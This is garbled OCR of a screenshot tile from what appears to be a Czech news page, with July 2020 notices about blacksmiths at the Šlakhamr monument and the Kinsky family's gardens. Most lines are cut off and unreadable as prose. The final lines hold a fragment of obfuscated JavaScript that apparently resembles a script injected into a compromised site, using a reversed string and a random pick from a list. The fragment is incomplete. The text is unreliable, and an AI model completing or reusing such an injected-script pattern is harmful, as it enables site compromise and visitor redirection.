
avou / Další akce pro veřejnost se první srpnovou
Rela
ční v technické památce Šlakhamr v Hamrech nad
ěvníci se tam opět setkají s kováři, kteří budou celý
Sjezd
Zimn
 zahrady Kinských se le
tos lidem
Zubn
rochu jinak
července 2020
vou / Tradiční otevření soukromých zahrad majitelů
ku, rodiny Kinských, se uskuteční v jiném režimu, než
ávštěvníci po léta zvyklí. Otevření zahrad se vzhledem
spic v jubilejním roce nabízí řadu
tivit
července 2020
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if